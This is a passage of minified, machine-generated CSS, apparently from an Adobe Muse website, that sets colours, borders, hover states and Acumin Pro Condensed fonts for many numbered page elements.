p{color:#FFFFFF;visibility:inherit;}#u786507{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622989.MuseMenuActive,#u786507:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u786510-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u786507:hover #u786510-4 p{color:#FFFFFF;visibility:inherit;}#u684207{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u786507.MuseMenuActive,#u684207:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u684209-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u684207:hover #u684209-4 p{color:#FFFFFF;visibility:inherit;}#u622165{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u684207.MuseMenuActive,#u622165:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622168-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622165:hover #u622168-4 p{color:#FFFFFF;visibility:inherit;}#u623390{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622165.MuseMenuActive,#u623390:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u623393-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623390:hover #u623393-4 p{color:#FFFFFF;visibility:inherit;}#u784412{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u623390.MuseMenuActive,#u784412:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u784414-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u784412:hover #u784414-4 p{color:#FFFFFF;visibility:inherit;}#u622968{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u784412.MuseMenuActive,#u622968:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622970-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622968:hover #u622970-4 p{color:#FFFFFF;visibility:inherit;}#u624181{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622968.MuseMenuActive,#u624181:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u624182-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624181:hover #u624182-4 p{color:#FFFFFF;visibility:inherit;}#u623988{border-color:#777777;background-color:transparent;}#u623991-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623963{border-color:#777777;background-color:transparent;}#u623965-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623982{border-color:#777777;background-color:transparent;}#u623983-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623942{border-color:#777777;background-color:transparent;}#u623943-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623949{border-color:#777777;background-color:transparent;}#u623951-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623977{border-color:#777777;background-color:transparent;}#u623979-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623954{border-color:#777777;background-color:transparent;}#u623957-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623970{border-color:#777777;background-color:transparent;}#u623972-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624177{border-color:#777777;background-color:transparent;}#u624179-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624117{border-width:0px;border-color:transparent;background-color:transparent;}#u624119-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624152{border-width:0px;border-color:transparent;background-color:transparent;}#u624155-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624122{border-width:0px;border-color:transparent;background-color:transparent;}#u624124-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624145{border-width:0px;border-color:transparent;background-color:transparent;}#u624146-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624110{border-width:0px;border-color:transparent;background-color:transparent;}#u624112-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624094{border-width:0px;border-color:transparent;background-color:transparent;}#u624095-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624166{border-width:0px;border-color:transparent;background-color:transparent;}#u624169-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624171{border-width:0px;border-color:transparent;background-color:transparent;}#u624174-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624101{border-width:0px;border-color:transparent;background-color:transparent;}#u624103-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624087{border-width:0px;border-color:transparent;background-color:transparent;}#u624090-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624138{border-width:0px;border-color:transparent;background-color:transparent;}#u624140-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624129{border-width:0px;border-color:transparent;background-color:transparent;}#u624130-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624157{border-width:0px;border-color:transparent;background-color:transparent;}#u624160-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623932{border-color:#777777;background-color:transparent;}#u623933-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623830{border-color:#777777;background-color:transparent;}#u623831-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623856{border-color:#777777;background-color:transparent;}#u623858-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623816{border-color:#777777;background-color:transparent;}#u623817-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623821{border-color:#777777;background-color:transparent;}#u623823-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623872{border-color:#777777;background-color:transparent;}#u623873-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623842{border-color:#777777;background-color:transparent;}#u623844-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623809{border-color:#777777;background-color:transparent;}#u623810-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623851{border-color:#777777;background-color:transparent;}#u623853-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623912{border-color:#777777;background-color:transparent;}#u623913-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623835{border-color:#777777;background-color:transparent;}#u623837-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623919{border-color:#777777;background-color:transparent;}#u623920-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623891{border-color:#777777;background-color:transparent;}#u623892-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623928{border-color:#777777;background-color:transparent;}#u623929-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623865{border-color:#777777;background-color:transparent;}#u623868-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623898{border-color:#777777;background-color:transparent;}#u623901-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623907{border-color:#777777;background-color:transparent;}#u623910-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623802{border-color:#777777;background-color:transparent;}#u623804-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623884{border-color:#777777;background-color:transparent;}#u623886-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623879{border-color:#777777;background-color:transparent;}#u623881-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624079{border-color:#777777;background-color:transparent;}#u624080-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624075{border-color:#777777;background-color:transparent;}#u624078-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624040{border-color:#777777;background-color:transparent;}#u624042-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624003{border-color:#777777;background-color:transparent;}#u624006-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624045{border-color:#777777;background-color:transparent;}#u624046-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624019{border-color:#777777;background-color:transparent;}#u624020-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624012{border-color:#777777;background-color:transparent;}#u624015-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624061{border-color:#777777;background-color:transparent;}#u624064-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624052{border-color:#777777;background-color:transparent;}#u624054-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624033{border-color:#777777;background-color:transparent;}#u624036-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624066{border-color:#777777;background-color:transparent;}#u624067-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624026{border-color:#777777;background-color:transparent;}#u624027-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623998{border-color:#777777;background-color:transparent;}#u623999-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u664093{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u624181.MuseMenuActive,#u664093:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u664094-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u664093:hover #u664094-4 p{color:#FFFFFF;visibility:inherit;}#u622576{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u664093.MuseMenuActive,#u622576:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622579-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622576:hover #u622579-4 p{color:#FFFFFF;visibility:inherit;}#u622732{border-color:#777777;background-color:transparent;}#u622735-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622691{border-color:#777777;background-color:transparent;}#u622693-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622714{border-color:#777777;background-color:transparent;}#u622716-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622726{border-color:#777777;background-color:transparent;}#u622727-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622707{border-color:#777777;background-color:transparent;}#u622710-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622686{border-color:#777777;background-color:transparent;}#u622689-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622719{border-color:#777777;background-color:transparent;}#u622722-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622698{border-color:#777777;background-color:transparent;}#u622701-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622583{border-color:#777777;background-color:transparent;}#u622586-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622604{border-color:#777777;background-color:transparent;}#u622607-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622592{border-color:#777777;background-color:transparent;}#u622595-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622613{border-color:#777777;background-color:transparent;}#u622614-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622662{border-color:#777777;background-color:transparent;}#u622663-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622669{border-color:#777777;background-color:transparent;}#u622672-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622648{border-color:#777777;background-color:transparent;}#u622650-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622627{border-color:#777777;background-color:transparent;}#u622629-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622620{border-color:#777777;background-color:transparent;}#u622622-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622599{border-color:#777777;background-color:transparent;}#u622602-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622641{border-color:#777777;background-color:transparent;}#u622644-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622676{border-color:#777777;background-color:transparent;}#u622679-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622655{border-color:#777777;background-color:transparent;}#u622658-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622632{border-color:#777777;background-color:transparent;}#u622634-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622872{border-color:#777777;background-color:transparent;}#u622874-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622784{border-color:#777777;background-color:transparent;}#u622785-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622775{border-color:#777777;background-color:transparent;}#u622778-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622854{border-color:#777777;background-color:transparent;}#u622857-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622861{border-color:#777777;background-color:transparent;}#u622864-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622791{border-color:#777777;background-color:transparent;}#u622792-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622812{border-color:#777777;background-color:transparent;}#u622815-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622819{border-color:#777777;background-color:transparent;}#u622821-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622866{border-color:#777777;background-color:transparent;}#u622868-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622770{border-color:#777777;background-color:transparent;}#u622773-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622805{border-color:#777777;background-color:transparent;}#u622808-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622749{border-color:#777777;background-color:transparent;}#u622750-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622833{border-color:#777777;background-color:transparent;}#u622836-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622763{border-color:#777777;background-color:transparent;}#u622765-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622756{border-color:#777777;background-color:transparent;}#u622758-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622796{border-color:#777777;background-color:transparent;}#u622797-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622742{border-color:#777777;background-color:transparent;}#u622745-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622847{border-color:#777777;background-color:transparent;}#u622848-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622840{border-color:#777777;background-color:transparent;}#u622841-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622824{border-color:#777777;background-color:transparent;}#u622827-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622963{border-color:#777777;background-color:transparent;}#u622964-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622894{border-color:#777777;background-color:transparent;}#u622896-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622957{border-color:#777777;background-color:transparent;}#u622958-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622931{border-color:#777777;background-color:transparent;}#u622934-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622924{border-color:#777777;background-color:transparent;}#u622926-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622903{border-color:#777777;background-color:transparent;}#u622906-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622950{border-color:#777777;background-color:transparent;}#u622951-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622938{border-color:#777777;background-color:transparent;}#u622941-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622915{border-color:#777777;background-color:transparent;}#u622918-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622910{border-color:#777777;background-color:transparent;}#u622912-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622945{border-color:#777777;background-color:transparent;}#u622946-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622887{border-color:#777777;background-color:transparent;}#u622890-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622880{border-color:#777777;background-color:transparent;}#u622882-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623383{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622576.MuseMenuActive,#u623383:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u623386-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623383:hover #u623386-4 p{color:#FFFFFF;visibility:inherit;}#u623237{border-color:#777777;background-color:transparent;}#u623240-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623251{border-color:#777777;background-color:transparent;}#u623252-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623260{border-color:#777777;background-color:transparent;}#u623262-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623274{border-color:#777777;background-color:transparent;}#u623275-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623244{border-color:#777777;background-color:transparent;}#u623247-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623288{border-color:#777777;background-color:transparent;}#u623290-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623279{border-color:#777777;background-color:transparent;}#u623281-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623265{border-color:#777777;background-color:transparent;}#u623268-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623232{border-color:#777777;background-color:transparent;}#u623233-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623186{border-color:#777777;background-color:transparent;}#u623188-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623151{border-color:#777777;background-color:transparent;}#u623154-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623158{border-color:#777777;background-color:transparent;}#u623159-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623219{border-color:#777777;background-color:transparent;}#u623221-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623193{border-color:#777777;background-color:transparent;}#u623194-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623165{border-color:#777777;background-color:transparent;}#u623166-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623179{border-color:#777777;background-color:transparent;}#u623182-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623172{border-color:#777777;background-color:transparent;}#u623174-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623200{border-color:#777777;background-color:transparent;}#u623202-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623228{border-color:#777777;background-color:transparent;}#u623230-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623205{border-color:#777777;background-color:transparent;}#u623207-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623144{border-color:#777777;background-color:transparent;}#u623146-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623214{border-color:#777777;background-color:transparent;}#u623217-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623134{border-color:#777777;background-color:transparent;}#u623135-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623002{border-color:#777777;background-color:transparent;}#u623005-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623044{border-color:#777777;background-color:transparent;}#u623047-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623121{border-color:#777777;background-color:transparent;}#u623123-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623067{border-color:#777777;background-color:transparent;}#u623069-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623009{border-color:#777777;background-color:transparent;}#u623012-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623072{border-color:#777777;background-color:transparent;}#u623073-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623100{border-color:#777777;background-color:transparent;}#u623101-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623088{border-color:#777777;background-color:transparent;}#u623091-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623058{border-color:#777777;background-color:transparent;}#u623059-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623053{border-color:#777777;background-color:transparent;}#u623055-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623016{border-color:#777777;background-color:transparent;}#u623017-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623023{border-color:#777777;background-color:transparent;}#u623025-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623032{border-color:#777777;background-color:transparent;}#u623033-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623093{border-color:#777777;background-color:transparent;}#u623095-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623079{border-color:#777777;background-color:transparent;}#u623081-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623114{border-color:#777777;background-color:transparent;}#u623115-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623037{border-color:#777777;background-color:transparent;}#u623040-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623130{border-color:#777777;background-color:transparent;}#u623131-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623109{border-color:#777777;background-color:transparent;}#u623112-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623379{border-color:#777777;background-color:transparent;}#u623381-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro 